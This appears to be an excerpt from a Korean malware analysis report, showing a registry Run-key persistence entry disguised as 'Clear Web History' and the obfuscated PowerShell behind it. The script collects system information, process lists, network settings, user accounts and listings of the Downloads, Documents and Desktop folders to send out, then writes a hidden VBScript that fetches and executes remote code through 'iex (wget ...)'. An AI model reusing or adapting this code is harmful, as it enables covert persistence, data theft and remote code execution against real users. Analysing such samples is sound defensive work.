 ₩HKEY_CURRENT_USER₩SOFTWARE₩Microsoft₩Windows₩CurrentVersion₩Run
이름 종류 데이터
ab (기본값) REG_SZ (값 설정 안 됨)
ab Clear Web History REG_SZ $env:sYsTEmrOoT₩sySTeM32₩WScript.exe //b //e:vbscript "C:₩Users₩Public₩Pictures₩desktop.ini.bak"
$Ikses = systeminfo;$PkEms = Get-Process;$Pisuye = ipconfig;$Resesf = Get-ChildItem $env:USERPROFILE\downloads;$Cvnse = Get-ChildItem
$env:USERPROFILE\documents;$Kseiks = Get-ChildItem $env:USERPROFILE\desktop;$Seples = net user;
OPskeusmes -Huske "sysinfo" -wksEik $Ikses;OPskeusmes -Huske "process" -wksEik $PkEms;OPskeusmes -Huske "ip" -wksEik $Pisuye;
OPskeusmes -Huske "download" -wksEik $Resesf;OPskeusmes -Huske "documents" -wksEik $Cvnse;OPskeusmes -Huske "desktop" -wksEik $Kseiks;
OPskeusmes -Huske "localuser" -wksEik $Seples;
$Xo3klresk = "$eNv:pUbLIc\pIctUreS\desktop.ini.bak";
[System.IO.File]::Delete($Xo3klresk);
$skse3S="Sub WMProc(p_cmd):set wm = GetObject(""winmgmts:win32_process""):set ows = GetObject(""winmgmts:\root\cimv2""):set ost = ows.
Get(""Win32_ProcessStartup""):set oconf = ost.SpawnInstance_:oconf.ShowWindow = 12:errReturn = wm.Create(p_cmd, Null, oconf, pid):End
Sub:uri = """+$Script:upURL+""":pow_cmd = ""cmd /c powershell -command """"iex (wget xxx/show.php?query=107).content; InfoKey -ur
'xxx'"""""":pow_cmd = Replace(pow_cmd, ""xxx"", uri):WMProc(pow_cmd)";
[System.IO.File]::AppendAllText($Xo3klresk, $skse3S, [System.Text.Encoding]::ASCII);
[System.IO.File]::SetAttributes($Xo3klresk, [System.IO.FileAttributes]::Hidden);
$xfsmse = "$env:sYsTEmrOoT\sySTeM32\WScript.exe //b //e:vbscript " + $Xo3klresk;
cmd /c $xfsmse;